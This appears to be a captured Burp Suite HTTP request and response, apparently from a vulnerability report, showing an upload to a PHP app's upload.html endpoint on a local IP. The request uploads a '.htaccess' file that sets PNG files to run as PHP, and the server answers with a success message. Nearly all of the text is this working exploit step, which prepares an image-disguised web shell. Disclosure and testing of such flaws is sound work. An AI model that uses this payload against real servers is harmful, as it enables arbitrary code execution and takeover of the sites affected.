 Request
Pretty Raw Hex \n
1 POST /eci/public/index.php/index/index/upload.html?hw_file_name= HTTP/1.1
2 Host: 192.168.31.100
3 Content-Length: 273
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMP6Tv0xkkdoTBdU3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.100/eci/public/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzliODUzN2ZlNzMzZWMzNWNiOTJhMmJhYTA5ZmUzMGI
xIiwidXNlciI6Ikd1ZXN0In0.YxZZhQ.T4ELTsB0vT3Rg9srMSk21ZukzxE
14 Connection: close
15
16 ------WebKitFormBoundaryMP6Tv0xkkdoTBdU3
17 Content-Disposition: form-data; name="hw_file"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 <FilesMatch "png">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryMP6Tv0xkkdoTBdU3--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 21:51:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 31
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"msg":"上传成功"
}